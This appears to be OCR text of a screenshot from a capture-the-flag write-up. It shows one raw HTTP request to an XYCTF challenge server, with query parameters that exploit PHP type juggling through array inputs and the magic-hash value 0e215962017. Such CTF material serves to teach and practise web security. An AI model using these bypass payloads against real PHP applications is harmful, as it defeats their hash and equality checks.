 1 GET /?val1[]=1&val2[]=2&md5=0e215962017&XY=0e215962017&XYCTF=
0e215962017 HTTP/1.1
2 Host: xyctf.top:38440
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9